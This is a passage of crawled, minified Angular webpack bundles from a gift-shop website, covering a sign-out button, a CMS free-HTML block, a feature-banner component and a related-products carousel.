c.logout()}),i.EFF(1),i.nI1(2,"translate"),i.k0s(),i.nrm(3,"result",1)),2&n&&(i.Y8G("status",c.logoutStatus),i.R7$(),i.SpI(" ",i.bMT(2,3,"Sign out"),"\n"),i.R7$(2),i.Y8G("status",c.logoutStatus))},dependencies:[s.o,m.R,g.D],encapsulation:2})}}return l})()},79211:(O,h,t)=>{t.d(h,{z:()=>m});var g=t(17219),s=t(10099);const m=(p,i)=>(0,g.WQX)(s.Q).loadCountries()},79392:(O,h,t)=>{t.d(h,{m:()=>m});var g=t(13534),s=t(8374);class m extends g.B{constructor(i=1/0,o=1/0,l=s.U){super(),this._bufferSize=i,this._windowTime=o,this._timestampProvider=l,this._buffer=[],this._infiniteTimeWindow=!0,this._infiniteTimeWindow=o===1/0,this._bufferSize=Math.max(1,i),this._windowTime=Math.max(1,o)}next(i){const{isStopped:o,_buffer:l,_infiniteTimeWindow:_,_timestampProvider:a,_windowTime:n}=this;o||(l.push(i),!_&&l.push(a.now()+n)),this._trimBuffer(),super.next(i)}_subscribe(i){this._throwIfClosed(),this._trimBuffer();const o=this._innerSubscribe(i),{_infiniteTimeWindow:l,_buffer:_}=this,a=_.slice();for(let n=0;n<a.length&&!i.closed;n+=l?1:2)i.next(a[n]);return this._checkFinalizedStatuses(i),o}_trimBuffer(){const{_bufferSize:i,_timestampProvider:o,_buffer:l,_infiniteTimeWindow:_}=this,a=(_?1:2)*i;if(i<1/0&&a<l.length&&l.splice(0,l.length-a),!_){const n=o.now();let c=0;for(let D=1;D<l.length&&l[D]<=n;D+=2)c=D;c&&l.splice(0,c+1)}}}},79614:(O,h,t)=>{t.d(h,{Q:()=>o});var g=t(95070),s=t(64864),m=t(46688),p=t(43071),i=t(23976);(0,m.G)(p.p);let o=(()=>{class l extends s.f{static{this.\u0275fac=(()=>{let a;return function(c){return(a||(a=i.xGo(l)))(c||l)}})()}static{this.\u0275cmp=i.VBU({type:l,selectors:[["filter-primary-tag"]],inputs:{filter:"filter",primaryTag:"primaryTag"},features:[i.Vt3],decls:2,vars:2,consts:[[1,"cursor-pointer","inline-block","bg-col-5","p2","quick-link",3,"click","ngClass"]],template:function(n,c){1&n&&(i.j41(0,"span",0),i.bIt("click",function(){return c.primaryTag?c.filter.toggle(c.primaryTag):c.filter.reset()}),i.EFF(1),i.k0s()),2&n&&(i.Y8G("ngClass",c.filter.isSelected(c.primaryTag)?"col-1":"col-12"),i.R7$(),i.JRh(c.primaryTag||"All"))},dependencies:[g.MD,g.YU],encapsulation:2,changeDetection:0})}}return l})()},81769:(O,h,t)=>{t.d(h,{t:()=>s});var g=t(38879);function s(m){return p=>(g.P.register({component:p,...m,type:"cmsmodal"}),p)}},88153:(O,h,t)=>{t.d(h,{q:()=>s});var g=t(38879);function s(m){return p=>(g.P.register({component:p,...m,type:"modal"}),p)}},95306:(O,h,t)=>{t.d(h,{X:()=>p});var g=t(7339),s=t(23976),m=t(37326);let p=(()=>{class i{constructor(l){this.cacheService=l}transform(l,_,a=!1){if(void 0===l)return;"string"==typeof _&&(_=Math.ceil(l.length*new Function(`return ${_}`)()));const n=()=>(0,g.A)(l,_);return a?n():this.cacheService.get(["PartitionPipe",l,_],n)}static{this.\u0275fac=function(_){return new(_||i)(s.rXU(m._,16))}}static{this.\u0275pipe=s.EJ8({name:"partition",type:i,pure:!0})}}return i})()}}]);
//# sourceMappingURL=common.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-html.js
body_size: 773
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[9358],{60214:(y,p,t)=>{t.r(p),t.d(p,{CmsComponentHtmlComponent:()=>o});var a=t(53402),d=t(55169),u=t(9469),n=t(44131),c=function(m){return m.ID="html",m}(c||{});const r={id:c.ID,isAdvanced:!0,name:"Free HTML",tags:["text","html"],fields:[{type:n.g6.EFieldType.label,key:"section-general",title:"General"},{key:"text",type:n.g6.EFieldType.textarea,title:"Copy with HTML tags allowed",default:"Lorem ipsum dolor",required:!0}]};var e=t(23976),f=t(88657);function v(m,s){1&m&&e.nrm(0,"div",1)}let o=class l extends d.G{static{this.\u0275fac=(()=>{let s;return function(C){return(s||(s=e.xGo(l)))(C||l)}})()}static{this.\u0275cmp=e.VBU({type:l,selectors:[["cms-component-html"]],features:[e.Vt3],decls:1,vars:4,consts:[["class","text",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[1,"text"]],template:function(i,C){1&i&&e.DNE(0,v,1,0,"div",0),2&i&&e.Y8G("iCms","text")("iCmsOf",C.component)("iCmsContent","html")("iCmsSkipEmpty",!0)},dependencies:[u.o,f.Y],encapsulation:2,changeDetection:0})}};(0,a.Cg)([(0,n.A0)({type:"component"})],o.prototype,"component",void 0),o=(0,a.Cg)([(0,n.sJ)(r)],o)}}]);
//# sourceMappingURL=cms-component-html.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-feature-banner.js
body_size: 3320
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[9572],{68173:(se,g,a)=>{a.r(g),a.d(g,{PageComponentFeatureBannerComponent:()=>s});var f=a(53402),c=a(95070),F=a(17219),v=a(68014),P=a(12717),h=a(56396),O=a(87794),x=a(85582),B=a(68882),D=a(55169),M=a(9469),l=a(44131),R=a(25738),d=a(32418),e=a(23976),G=a(17326),$=a(88657);const b=()=>({start:"50% bottom",end:"100% top",toggleClass:"is-animate",once:!0}),u=t=>({$implicit:t}),y=t=>({$implicit:t,line:"first",class:"p1"}),T=t=>({$implicit:t,line:"second",class:"h1"}),I=t=>({$implicit:t,line:"third",class:"h2"});function k(t,o){1&t&&e.nrm(0,"div",3)}function L(t,o){1&t&&e.nrm(0,"shell")}function A(t,o){if(1&t&&e.nrm(0,"img",7),2&t){const n=e.XpG().$implicit,i=e.XpG();e.Y8G("dfImage",n.image)("priority","eager"===i.component.cwvLoading||i.component.cwvPriority)("ratio",n.ratio||"ratio-2-3")("alt",n.title)}}function Y(t,o){if(1&t&&e.nrm(0,"local-vimeo-player",8),2&t){const n=e.XpG().$implicit;e.Y8G("video-id",n.video_id)("autoplay-in-viewport",!0)("background",!0)}}function S(t,o){1&t&&e.eu8(0)}function U(t,o){if(1&t&&e.DNE(0,S,1,0,"ng-container",11),2&t){const n=e.XpG(2).$implicit;e.XpG();const i=e.sdS(4);e.Y8G("ngTemplateOutlet",i)("ngTemplateOutletContext",e.eq3(2,u,n))}}function W(t,o){1&t&&e.nrm(0,"div",15)}function z(t,o){1&t&&e.nrm(0,"div",16)}function K(t,o){if(1&t&&(e.j41(0,"div",9),e.nrm(1,"i",12),e.DNE(2,W,1,0,"div",13)(3,z,1,0,"div",14),e.k0s()),2&t){const n=e.XpG(2).$implicit;e.R7$(2),e.Y8G("iCms","quote")("iCmsOf",n),e.R7$(),e.Y8G("iCms","caption")("iCmsOf",n)}}function X(t,o){1&t&&e.eu8(0)}function V(t,o){1&t&&e.eu8(0)}function N(t,o){1&t&&e.eu8(0)}function j(t,o){if(1&t&&(e.j41(0,"div",10),e.DNE(1,X,1,0,"ng-container",11)(2,V,1,0,"ng-container",11)(3,N,1,0,"ng-container",11),e.k0s()),2&t){const n=e.XpG(2).$implicit;e.XpG();const i=e.sdS(4),m=e.sdS(6);e.R7$(),e.Y8G("ngTemplateOutlet",m)("ngTemplateOutletContext",e.eq3(6,y,n)),e.R7$(),e.Y8G("ngTemplateOutlet",m)("ngTemplateOutletContext",e.eq3(8,T,n)),e.R7$(),e.Y8G("ngTemplateOutlet",i)("ngTemplateOutletContext",e.eq3(10,u,n))}}function w(t,o){1&t&&e.eu8(0)}function Q(t,o){1&t&&e.eu8(0)}function q(t,o){1&t&&e.eu8(0)}function J(t,o){if(1&t&&(e.j41(0,"div",10),e.DNE(1,w,1,0,"ng-container",11)(2,Q,1,0,"ng-container",11)(3,q,1,0,"ng-container",11),e.k0s()),2&t){const n=e.XpG(2).$implicit;e.XpG();const i=e.sdS(6);e.R7$(),e.Y8G("ngTemplateOutlet",i)("ngTemplateOutletContext",e.eq3(6,y,n)),e.R7$(),e.Y8G("ngTemplateOutlet",i)("ngTemplateOutletContext",e.eq3(8,T,n)),e.R7$(),e.Y8G("ngTemplateOutlet",i)("ngTemplateOutletContext",e.eq3(10,I,n))}}function Z(t,o){if(1&t&&e.nVh(0,U,1,4,"ng-container")(1,K,4,4,"div",9)(2,j,4,12,"div",10)(3,J,4,12,"div",10),2&t){let n;const i=e.XpG().$implicit;e.vxM("button"===(n=i.layout)?0:"quotation"===n?1:"button_copy"===n?2:"copy"===n?3:-1)}}function H(t,o){1&t&&e.eu8(0)}function ee(t,o){if(1&t&&e.DNE(0,H,1,0,"ng-container",11),2&t){const n=e.XpG().$implicit;e.XpG();const i=e.sdS(4);e.Y8G("ngTemplateOutlet",i)("ngTemplateOutletContext",e.eq3(2,u,n))}}function te(t,o){1&t&&e.nrm(0,"div",3)}function ne(t,o){if(1&t&&(e.nVh(0,k,1,0,"div",3),e.j41(1,"div",4)(2,"href",5)(3,"div",4)(4,"div",6),e.nVh(5,L,1,0,"shell"),e.nVh(6,A,1,4,"img",7),e.nVh(7,Y,1,3,"local-vimeo-player",8),e.k0s(),e.nVh(8,Z,4,1)(9,ee,1,4,"ng-container"),e.k0s()()(),e.nVh(10,te,1,0,"div",3)),2&t){let n;const i=o.$implicit,m=o.$index,p=e.XpG();e.vxM(p.hasBeforeColumn(i,m)?0:-1),e.R7$(),e.Y8G("ngClass",p.getColumnClass(i,m)),e.R7$(),e.Y8G("link",i.link)("hrefClass","block"),e.R7$(),e.Y8G("ngClass",p.getColumnInnerClass(i,m)),e.R7$(),e.Y8G("ngClass",i.ratio||"ratio-2-3"),e.R7$(),e.vxM(i.video_id&&!i.image?5:-1),e.R7$(),e.vxM(i.image?6:-1),e.R7$(),e.vxM(i.video_id?7:-1),e.R7$(),e.vxM("small"===(n=i.size)?8:9),e.R7$(2),e.vxM(p.hasAfterColumn(i,m)?10:-1)}}function oe(t,o){1&t&&e.nrm(0,"span")}function ie(t,o){if(1&t&&(e.j41(0,"div",17)(1,"button",18),e.DNE(2,oe,1,0,"span",19),e.k0s()()),2&t){const n=o.$implicit;e.R7$(2),e.Y8G("iCms","button_label")("iCmsOf",n)}}function ae(t,o){if(1&t&&e.nrm(0,"p",21),2&t){const n=e.XpG().class;e.Y8G("ngClass",n)}}function le(t,o){if(1&t&&e.DNE(0,ae,1,1,"p",20),2&t){const n=o.$implicit;e.Y8G("iCms","caption_"+o.line)("iCmsOf",n)}}const _=t=>"small"===t.size,C=t=>"button_copy"===t.layout,E=t=>"quotation"===t.layout;let s=class r extends D.G{constructor(){super(...arguments),this.app=(0,F.WQX)(v.q)}hasBeforeColumn(o,n){if(this.client.isS)return!1;switch(o.size){case"full":return!1;case"medium":return!n;case"small":return!0}}hasAfterColumn(o,n){if(this.client.isS)return!1;switch(o.size){case"full":case"medium":return!1;case"small":return!n}}getColumnClass(o,n){if(this.client.isS)return"c-12";switch(o.size){case"full":return"c-6"+(n?" m-r-0":"");case"medium":return"c-5 p-l p-r"+(n?" m-r-0":"");case"small":return"c-4"+(n?" p-r-8":" p-l-8")}}getColumnInnerClass(o,n){return this.client.isS?"c-12":"full"===o.size?n?" m-l--1":" m-r--1":void 0}canAnimate(){return!this.client.isCms&&this.component?.animation&&this.app.isPlatformBrowser}static{this.\u0275fac=(()=>{let o;return function(i){return(o||(o=e.xGo(r)))(i||r)}})()}static{this.\u0275cmp=e.VBU({type:r,selectors:[["page-component-feature-banner"]],features:[e.Vt3],decls:7,vars:5,consts:[["button",""],["copy",""],[1,"wrap-x","flex-x","flex-l","flex-m","feature-banner","animation-long",3,"gsap","gsapOff","scrollTrigger"],[1,"c-1"],[3,"ngClass"],[3,"link","hrefClass"],[1,"overflow-hidden",3,"ngClass"],["fill","",1,"z-2","animation-zoom-in","animation-on-hover",3,"dfImage","priority","ratio","alt"],[1,"rf","z-3","bg-col-w",3,"video-id","autoplay-in-viewport","background"],[1,"flex","flex-column","flex-middle","center"],[1,"flex","flex-column","flex-middle"],[4,"ngTemplateOutlet","ngTemplateOutletContext"],[1,"va-m","m-t-8","m-t-4-m","m-t-4-s","fs-18","fs-16-m","fs-16-s","icon-quote"],["class","q1 p-b",4,"iCms","iCmsOf"],["class","c1 b-t p-l-2 p-r-2 p-t-3",4,"iCms","iCmsOf"],[1,"q1","p-b"],[1,"c1","b-t","p-l-2","p-r-2","p-t-3"],[1,"m-t-3","m-b-2"],["type","button",1,"button-inline","has-icon"],[4,"iCms","iCmsOf"],["class","m-t-4 m-t-2-m m-t-2-s",3,"ngClass",4,"iCms","iCmsOf"],[1,"m-t-4","m-t-2-m","m-t-2-s",3,"ngClass"]],template:function(n,i){1&n&&(e.j41(0,"div",2),e.Z7z(1,ne,11,11,null,null,e.Vm6),e.k0s(),e.DNE(3,ie,3,2,"ng-template",null,0,e.C5r)(5,le,1,2,"ng-template",null,1,e.C5r)),2&n&&(e.AVh("animation-reveal",i.canAnimate()),e.Y8G("gsapOff",i.client.isCms||!i.component.animation)("scrollTrigger",e.lJ4(4,b)),e.R7$(),e.Dyx(i.component.section))},dependencies:[c.MD,c.YU,c.T3,P.hI,O.l,B._,G.P,M.o,$.Y,R.LocalVimeoPlayerComponent,x.E],styles:[".feature-banner a:hover button[type=button]:after{opacity:1;margin-left:.3125rem}\n"],encapsulation:2,changeDetection:0})}};(0,f.Cg)([(0,l.A0)({type:"component"})],s.prototype,"component",void 0),s=(0,f.Cg)([(0,l.sJ)({id:"feature-banner",name:"Feature Banner 1",image:"assets/images/cms/feature-banner.png",tags:["Homepage","Banner","Video"],fields:[{type:l.g6.EFieldType.repeater,key:"section",title:"sections",itemName:"Section",maxSize:2,defaultSize:2,fields:[{key:"size",type:l.g6.EFieldType.choice,title:"Display size",required:!0,default:"medium",options:[{key:"small",title:"Small"},{key:"medium",title:"Medium"},{key:"full",title:"Full"}]},{type:l.g6.EFieldType.label,key:"general",title:"General"},{key:"ratio",type:l.g6.EFieldType.choice,title:"Image or video ratio",options:h.yP,description:"Proportions width x height",default:"ratio-2-1"},{type:l.g6.EFieldType.text,key:"link",title:"Link",default:"/"},{type:l.g6.EFieldType.label,key:"image-video-section",title:"Image/video"},{type:l.g6.EFieldType.image,key:"image",title:"Image",default:""},{type:l.g6.EFieldType.label,key:"video-section",title:"Video"},{key:"video_id",type:l.g6.EFieldType.text,title:"ID or URL",description:"Video ID or URL, e.g. https://vimeo.com/442627127"},{type:l.g6.EFieldType.label,key:"bottom-section",title:"Bottom section",canShow:_},{key:"layout",type:l.g6.EFieldType.choice,title:"Layout",required:!0,default:"button",options:[{key:"button",title:"Button"},{key:"quotation",title:"Quote"},{key:"button_copy",title:"Button + Copy"},{key:"copy",title:"Copy"}],canShow:_},{type:l.g6.EFieldType.text,key:"quote",title:"Quote",default:"Lorem ipsum dolor sit amet",canShow:t=>E(t)&&_(t)},{type:l.g6.EFieldType.text,key:"caption",title:"Caption",default:"Rachel zoe",canShow:t=>E(t)&&_(t)},{type:l.g6.EFieldType.text,key:"copy_first",title:"Copy - first line",canShow:t=>("copy"===t.layout||C(t))&&_(t)},{type:l.g6.EFieldType.text,key:"copy_second",title:"Copy - second line",canShow:t=>("copy"===t.layout||C(t))&&_(t)},{type:l.g6.EFieldType.text,key:"copy_third",title:"Copy - third line",canShow:t=>"copy"===t.layout&&_(t)},{type:l.g6.EFieldType.text,key:"button_label",title:"Button label",default:"Find out more",canShow:t=>(C(t)||"button"===t.layout)&&(_(t)||(t=>"medium"===t.size)(t)||(t=>"full"===t.size)(t))}]},...d.ZT,...d.cv]})],s)}}]);
//# sourceMappingURL=page-component-feature-banner.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/related-products-carousel.js
body_size: 9418
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[352],{6106:(D,x,l)=>{l.r(x),l.d(x,{PAGE_COMPONENT_RELATED_PRODUCTS_CAROUSEL_ID:()=>B,RelatedProductsCarouselComponent:()=>I});var w=l(53402),f=l(95070),u=l(17219),i=l(18946),E=l(52541),d=l(92963),a=l(27409),v=l(31749),c=l(12717),C=l(30530),n=l(38635),y=l(73035),h=l(87794),T=l(1037),g=l(58022),p=l(9469),P=l(44131),M=l(28559),S=l(13534),G=l(97442),F=l(99809),U=l(85004),k=l(44127),V=l(98544),W=l(17738),K=l(69239),$=l(87288),t=l(23976),N=l(93698),j=l(88657);const Y=(o,s,e)=>({enabled:o,bounce:s,speed:e}),X=(o,s)=>({nextEl:o,prevEl:s}),z=()=>({enabled:!0,forceToAxis:!0}),H=()=>[2,2,4,4];function J(o,s){if(1&o&&t.nrm(0,"span",12),2&o){const e=t.XpG(3);t.xc7("color",e.component.title_color||null),t.Y8G("sizeClass","!S:h2, S:h3")}}function Q(o,s){1&o&&t.EFF(0," \xa0 ")}function Z(o,s){if(1&o&&t.nrm(0,"span",14),2&o){const e=t.XpG(4);t.xc7("color",e.component.cta_color||null)}}function q(o,s){if(1&o&&(t.j41(0,"href",10),t.DNE(1,Z,1,2,"span",13),t.k0s()),2&o){const e=t.XpG(3);t.Y8G("link",e.component.cta_link),t.R7$(),t.Y8G("iCms","cta_text")("iCmsOf",e.component)("iCmsContent","html")("iCmsSkipEmpty",!0)}}function tt(o,s){if(1&o){const e=t.RV6();t.j41(0,"div",15)(1,"button",16),t.nI1(2,"translate"),t.bIt("click",function(){u.eBV(e);const _=t.XpG(3);return u.Njj(null==_.swiper?null:_.swiper.slidePrev())}),t.nrm(3,"i",17),t.k0s(),t.j41(4,"button",16),t.nI1(5,"translate"),t.bIt("click",function(){u.eBV(e);const _=t.XpG(3);return u.Njj(null==_.swiper?null:_.swiper.slideNext())}),t.nrm(6,"i",18),t.k0s()()}if(2&o){const e=t.XpG(3);t.xc7("color",e.component.title_color||null),t.R7$(),t.Y8G("ngClass","model-carousel-prev-"+e.uid)("disabled",!(null!=e.swiper&&e.swiper.allowSlidePrev)),t.BMQ("aria-label",t.bMT(2,8,"Previous slide")),t.R7$(3),t.Y8G("ngClass","model-carousel-next-"+e.uid)("disabled",!(null!=e.swiper&&e.swiper.allowSlideNext)),t.BMQ("aria-label",t.bMT(5,10,"Next slide"))}}function et(o,s){if(1&o&&(t.j41(0,"div",5)(1,"div",8),t.DNE(2,J,1,3,"span",9),t.nVh(3,Q,1,0),t.nVh(4,q,2,5,"href",10),t.k0s(),t.nVh(5,tt,7,12,"div",11),t.k0s()),2&o){t.XpG();const e=t.r8f(1),r=t.XpG();t.R7$(2),t.Y8G("iCms","title")("iCmsOf",r.component)("iCmsContent","html")("iCmsTag",r.component.title_tag||"h2")("iCmsSkipEmpty",!0),t.R7$(),t.vxM(r.component.title?3:-1),t.R7$(),t.vxM(r.component.cta_text?4:-1),t.R7$(),t.vxM(e?5:-1)}}function ot(o,s){if(1&o&&t.nrm(0,"product",21),2&o){const e=t.XpG(2),r=e.$implicit,_=e.$index,m=t.XpG(4);t.Y8G("model",r.model)("modelView",r.modelView)("altView",r.altView)("disableCarousel",!0)("hidePrice",m.component.product_hide_price)("hideName",m.component.product_hide_name)("hideLabel",m.component.product_hide_label)("hideVideo",m.component.product_hide_video)("listPosition",_)("listId",m.listId)("listName",m.listName)("sizes",m.client.isS?"202px":"326px")}}function lt(o,s){if(1&o&&t.nrm(0,"category",22),2&o){const e=t.XpG(2).$implicit;t.Y8G("model",e.model)}}function at(o,s){if(1&o&&t.nrm(0,"cms-blog-post",22),2&o){const e=t.XpG(2).$implicit;t.Y8G("model",e.model)}}function it(o,s){if(1&o&&t.nrm(0,"span",30),2&o){const e=t.XpG(3).$implicit;t.Y8G("ngClass",e.textStyle)}}function rt(o,s){if(1&o&&(t.j41(0,"div",23)(1,"href",24)(2,"df-image-wrapper",25),t.nrm(3,"img",26),t.k0s()(),t.j41(4,"div",27)(5,"a",28),t.DNE(6,it,1,1,"span",29),t.k0s()()()),2&o){const e=t.XpG().$implicit,r=t.XpG().$implicit,_=t.XpG(4);t.R7$(),t.Y8G("link",r.url),t.R7$(2),t.Y8G("dfImage",r.image)("priority",(e.isActive||e.isNext||e.isPrev)&&("eager"===_.component.cwvLoading||_.component.cwvPriority))("ratio","ratio-3-4"),t.R7$(2),t.Y8G("routerLink",r.url),t.R7$(),t.Y8G("iCms","copy")("iCmsOf",r)("iCmsTag",r.forceTitleTag)}}function st(o,s){if(1&o&&t.nVh(0,ot,1,12,"product",21)(1,lt,1,1,"category",22)(2,at,1,1,"cms-blog-post",22)(3,rt,7,8,"div",23),2&o){let e;const r=t.XpG(5);t.vxM("product"===(e=r.type)?0:"category"===e?1:"page"===e?2:"custom"===e?3:-1)}}function dt(o,s){1&o&&t.DNE(0,st,4,1,"ng-template",20)}function ct(o,s){if(1&o){const e=t.RV6();t.j41(0,"carousel",19,2),t.bIt("afterInit",function(_){u.eBV(e);const m=t.XpG(3);return u.Njj(m.afterInitHandle(_))})("touchStart",function(){u.eBV(e);const _=t.XpG(3);return u.Njj(_.touchStartHandle())})("activeIndexChange",function(_){u.eBV(e);const m=t.XpG(3);return u.Njj(m.activeIndexChangeHandle(_))}),t.Z7z(2,dt,1,0,null,20,t.Vm6),t.k0s()}if(2&o){const e=t.XpG(3);t.xc7("--carousel-slides-per-view-round",e.slidesPerViewRound)("--carousel-slides-per-view",e.slidesPerView)("--carousel-space-between",e.spaceBetween,"px"),t.Y8G("slidesPerView",e.slidesPerView)("slidesPerGroup",1)("spaceBetween",e.spaceBetween)("freeMode",!0)("loop",e.canLoop)("marquee",t.sMw(15,Y,!!e.component.carousel_marquee,!e.canLoop,e.component.carousel_marquee_speed||1))("navigation",!!e.canLoop&&t.l_i(19,X,".model-carousel-next-"+e.uid,".model-carousel-prev-"+e.uid))("nested",!!e.component.carousel_nested)("mousewheel",t.lJ4(22,z)),t.R7$(2),t.Dyx(e.items)}}function nt(o,s){1&o&&(t.EFF(0),t.nI1(1,"translate")),2&o&&t.SpI(" ",t.bMT(1,1,"Drag")," ")}function ut(o,s){if(1&o&&(t.j41(0,"custom-cursor",6),t.DNE(1,ct,4,23,"ng-template",null,0,t.C5r)(3,nt,2,3,"ng-template",null,1,t.C5r),t.k0s()),2&o){const e=t.XpG(2);t.Y8G("color",e.component.cursor_color)("disabled",e.client.isTouchy||e.touched||!e.canDrag)}}function _t(o,s){if(1&o&&t.nrm(0,"product",21),2&o){const e=t.XpG(),r=e.$implicit,_=e.$index,m=t.XpG(3);t.Y8G("model",r.model)("modelView",r.modelView)("altView",r.altView)("disableCarousel",!0)("hidePrice",m.component.product_hide_price)("hideName",m.component.product_hide_name)("hideLabel",m.component.product_hide_label)("hideVideo",m.component.product_hide_video)("listPosition",_)("listId",m.listId)("listName",m.listName)("sizes",m.client.isS?"202px":"326px")}}function pt(o,s){if(1&o&&t.nrm(0,"category",22),2&o){const e=t.XpG().$implicit;t.Y8G("model",e.model)}}function mt(o,s){if(1&o&&t.nrm(0,"cms-blog-post",22),2&o){const e=t.XpG().$implicit;t.Y8G("model",e.model)}}function ft(o,s){if(1&o&&t.nrm(0,"span",30),2&o){const e=t.XpG(2).$implicit;t.Y8G("ngClass",e.textStyle)}}function ht(o,s){if(1&o&&(t.j41(0,"div",23)(1,"href",24),t.nrm(2,"img",32),t.k0s(),t.j41(3,"div",27)(4,"a",28),t.DNE(5,ft,1,1,"span",29),t.k0s()()()),2&o){const e=t.XpG().$implicit,r=t.XpG(3);t.R7$(),t.Y8G("link",e.url),t.R7$(),t.Y8G("dfImage",e.image)("priority","eager"===r.component.cwvLoading||r.component.cwvPriority)("ratio","ratio-3-4"),t.R7$(2),t.Y8G("routerLink",e.url),t.R7$(),t.Y8G("iCms","copy")("iCmsOf",e)("iCmsTag",e.forceTitleTag)}}function vt(o,s){if(1&o&&(t.j41(0,"div"),t.nVh(1,_t,1,12,"product",21)(2,pt,1,1,"category",22)(3,mt,1,1,"cms-blog-post",22)(4,ht,6,8,"div",23),t.k0s()),2&o){let e;const r=t.XpG(3);t.R7$(),t.vxM("product"===(e=r.type)?1:"category"===e?2:"page"===e?3:"custom"===e?4:-1)}}function Ct(o,s){if(1&o){const e=t.RV6();t.j41(0,"div",31),t.bIt("infiniteScroll",function(){u.eBV(e);const _=t.XpG(2);return u.Njj(null==_.listing?null:_.listing.increaseLimit())}),t.Z7z(1,vt,5,1,"div",null,t.Vm6),t.nI1(3,"slice"),t.k0s()}if(2&o){const e=t.XpG(2);t.Y8G("grid",t.lJ4(6,H)[e.client.sizeId])("infinitScrollActive",null==e.listing?null:e.listing.hasMore),t.R7$(),t.Dyx(t.brH(3,2,e.items,0,e.limit))}}function gt(o,s){if(1&o&&(t.j41(0,"div",4),t.SS7(1),t.nVh(2,et,6,8,"div",5),t.nVh(3,ut,5,2,"custom-cursor",6)(4,Ct,4,7,"div",7),t.k0s()),2&o){const e=t.XpG();t.xc7("--carousel-slide-width",e.client.isS?202:326),t.Y8G("gtmTrackViewItemList",e.gtmTrackViewItemList)("gtmTrackViewItemListOff",e.client.isCms),t.R7$();const r=t.bH3(!e.component.carousel_marquee&&e.canLoop&&e.showCarousel),_=e.component.title||e.component.cta_text;t.R7$(),t.vxM(_||r?2:-1),t.R7$(),t.vxM(e.showCarousel?3:4)}}const O=(0,$.w)("product"),L=O[(0,M.A)(O,o=>"variant"===o.key)];L.options=[{key:"pio",title:"PIO similarity"}],L.default="pio";const A=(0,M.A)(O,o=>"product_list"===o.key);O.splice(A,0,{key:"initialStepsVisible",type:P.g6.EFieldType.number,title:"Initial Steps loaded",description:"Steps showing up at page load",default:1}),O.splice(A+1,0,{key:"infScrollStep",type:P.g6.EFieldType.number,title:"Step Size",description:"Number of items loaded per infinite scroll step.",default:8}),(0,W.$)(O);const B="related-products-carousel";let I=class R extends K.Y{constructor(){super(...arguments),this.type="product",this.$listing=new S.B,this.relatedProductsService=(0,u.WQX)(d.h)}get metaProduct(){const s=this.app.meta.model;if("product"===s?.type)return s}set models(s){this.listing&&this.listing.setFinalModels(s)}get models(){return this.listing?.models||[]}ngOnInit(){super.ngOnInit(),this.subscriptions.add(this.app.meta.subscribe(()=>{this.setModels()}))}setModels(){const s=this.metaProduct,e=s&&[s.id];if(e?.length){let r;switch(this.component.variant){case"pio":r={engine:"similar"};break;case F.p.RECOMMENDATIONS_ENGINE_ID:r={options:this.component.exponeaOptions}}const _={engines:[{id:this.component.variant,options:r}],normalize:!0},m=JSON.stringify([e,_]),b=m;this.relatedProductsService.get(e,this,_,xt=>{m===b&&this.setListing(this.app.resources.product.getAllExisting(xt))})}else this.setListing([])}getLoadRequest(){return this.component}setListing(s){this.models=s;const e=this.getLoadRequest(),r=e?.limit||36,_=e?.infScrollStep||8,m=Math.min(r,_),b=e?.initialStepsVisible||1;this.listing?this.listing.setSourceModels(s).applyFilters():(this.listing=this.productListingFactory.create({type:"product",routableCheck:!0,initialStepsVisible:b,infScrollInit:m,infScrollStep:_},s),this.listingSubscription=this.listing.subscribe(()=>{this.onModelsSet(),this.detectChanges()})),this.listing.setLimit(m),this.$listing.next(this.listing),this.onModelsSet(),this.detectChanges()}static{this.\u0275fac=(()=>{let s;return function(r){return(s||(s=t.xGo(R)))(r||R)}})()}static{this.\u0275cmp=t.VBU({type:R,selectors:[["related-products-carousel"]],features:[t.Vt3],decls:1,vars:1,consts:[["customCursorContent",""],["customCursorIcon",""],["carouselRef",""],[1,"wrap","overflow-hidden","local-model-carousel",3,"--carousel-slide-width","gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"wrap","overflow-hidden","local-model-carousel",3,"gtmTrackViewItemList","gtmTrackViewItemListOff"],[1,"w-12","flex","flex-justify-between","p-t"],[1,"w-12",3,"color","disabled"],[1,"m-t",3,"grid","infinitScrollActive"],[1,"flex","flex-middle"],[3,"color","sizeClass",4,"iCms","iCmsOf","iCmsContent","iCmsTag","iCmsSkipEmpty"],[3,"link"],[1,"flex","flex-middle","m-r--2",3,"color"],[3,"sizeClass"],["class","link-2 fs-3",3,"color",4,"iCms","iCmsOf","iCmsContent","iCmsSkipEmpty"],[1,"link-2","fs-3"],[1,"flex","flex-middle","m-r--2"],["role","button",1,"flex","flex-middle","p-r-1","p-l-1","cursor-pointer",3,"click","ngClass","disabled"],["aria-hidden","true",1,"fs-4","icon-chevron-left"],["aria-hidden","true",1,"fs-4","icon-chevron-right"],[1,"w-12","m-t","swiper-overflow-visible","slides-per-view-auto",3,"afterInit","touchStart","activeIndexChange","slidesPerView","slidesPerGroup","spaceBetween","freeMode","loop","marquee","navigation","nested","mousewheel"],["carouselSlide","",1,"w-12","flex"],[1,"w-12","bg-col-w",3,"model","modelView","altView","disableCarousel","hidePrice","hideName","hideLabel","hideVideo","listPosition","listId","listName","sizes"],[1,"w-12","bg-col-w",3,"model"],[1,"w-12","pos-relative","flex-column",2,"height","100%"],[1,"w-12","ratio-3-4",3,"link"],[1,"fill"],["fill","","draggable","false","alt","",3,"dfImage","priority","ratio"],[1,"pos-relative","flex-grow"],[1,"block","p-t-3","left",3,"routerLink"],[3,"ngClass",4,"iCms","iCmsOf","iCmsTag"],[3,"ngClass"],[1,"m-t",3,"infiniteScroll","grid","infinitScrollActive"],["fill","","draggable","false","alt","",1,"z-2",3,"dfImage","priority","ratio"]],template:function(e,r){1&e&&t.nVh(0,gt,5,7,"div",3),2&e&&t.vxM(r.canShow()&&(null!=r.items&&r.items.length||r.client.isCms)?0:-1)},dependencies:()=>[k.y,G.j,f.MD,f.YU,U.J,E.M,c.hI,v.q,n.g,C.N,a.f,y.p,N.g,h.l,p.o,j.Y,V.z,i.iI,i.Wk,T.V,f.P9,g.D],styles:['.local-model-carousel{--o